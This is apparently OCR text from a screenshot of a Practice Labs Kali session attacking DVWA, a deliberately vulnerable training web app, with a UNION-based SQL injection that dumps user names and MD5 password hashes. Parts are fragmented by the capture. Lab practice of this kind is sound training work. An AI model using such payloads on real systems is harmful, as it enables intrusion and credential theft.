 PLABKALI01 - Internet Explorer
https://dev.practice-labs.com/device-advanced.aspx?client=html&device=2&width=1024&height=768&login=true&token=
Vulnerability: SQL Injectio...
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.9 - Mozilla Firefox
Vulnerability: SQL Injection
192.168.0.1/dvwa/vulnerabilities/sqli/?id=3'+and+1%3D0+union+
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 3' and 1=0 union select null,concat(first_name,0x0a,password) from users #
Fi
Su
5f4
ID t(first_name,0x0a,password) from users #
Fi
Su
e99
ID t(first_name,0x0a,password) from users #
First name:
Surname: Hack
8d3533d75ae2c3966d7e0d4fcc69216b
ID: 3' and 1=0 union select null,concat(first_name,0x0a,password) from users #
First name:
Surname: Pablo
0d107d09f5bbe40cade3de5c71e9e9b7
ID: 3' and 1=0 union select null,concat(first_name,0x0a,password) from users #
First name:
Surname: Bob
5f4dcc3b5aa765d61d8327deb882cf99
Copy
Select All
Search Google for “ID: 3' and 1=0 ...”
View Selection Source
Inspect Element (Q)
Take a Screenshot
More Information